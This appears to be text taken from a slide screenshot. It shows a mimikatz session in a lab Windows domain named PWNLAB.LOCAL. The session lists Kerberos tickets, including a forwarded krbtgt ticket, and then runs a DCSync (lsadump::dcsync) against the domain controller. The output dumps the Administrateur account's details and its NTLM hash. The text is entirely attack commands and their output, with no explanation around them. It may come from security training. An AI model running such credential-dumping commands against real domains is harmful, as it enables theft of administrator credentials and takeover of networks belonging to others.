 mimikatz 2.2.0 x64 (oe.eo)
mimikatz # kerberos::list
[00000000] - 0x00000012 - aes256_hmac
Start/End/MaxRenew: 13/05/2021 13:34:36 ; 13/05/2021 23:34:36 ; 20/05/2021 13:34:36
Server Name : krbtgt/PWNLAB.LOCAL @ PWNLAB.LOCAL
Client Name : Philippe @ PWNLAB.LOCAL
Flags 60a10000 : name_canonicalize ; pre_authent ; renewable ; forwarded ; forwardable ;
mimikatz # lsadump::dcsync /domain:PWNLAB.local /dc:SRV-DC.PWNLAB.local /user:Administrateur
[DC] 'PWNLAB.local' will be the domain
[DC] 'SRV-DC.PWNLAB.local' will be the DC server
[DC] 'Administrateur' will be the user account
Object RDN : Administrateur
** SAM ACCOUNT **
SAM Username : Administrateur
Account Type : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration : 01/01/1601 02:00:00
Password last change : 07/05/2021 09:54:45
Object Security ID : S-1-5-21-3533069571-3156272236-1764959909-500
Object Relative ID : 500
Credentials:
Hash NTLM: a87f3a337d73085c45f9416be5787d86
mimikatz #